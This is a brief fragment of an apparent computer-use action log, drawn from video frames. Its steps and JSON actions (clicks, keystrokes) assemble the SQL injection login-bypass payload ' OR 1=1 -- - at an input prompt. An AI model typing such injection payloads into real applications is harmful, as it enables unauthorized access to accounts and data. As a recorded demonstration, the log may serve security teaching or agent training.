
Step: Retype the O after the quote and delete the R, leaving 'O 1=1 -- - at the prompt
{"action": "double_click", "coordinate": [472, 22]}

{"action": "type", "text": "O"}

{"action": "key", "text": "BackSpace"}

Step: Type R to complete OR and retype the = between the 1s
{"action": "type", "text": "R"}

{"action": "type", "text": "="}
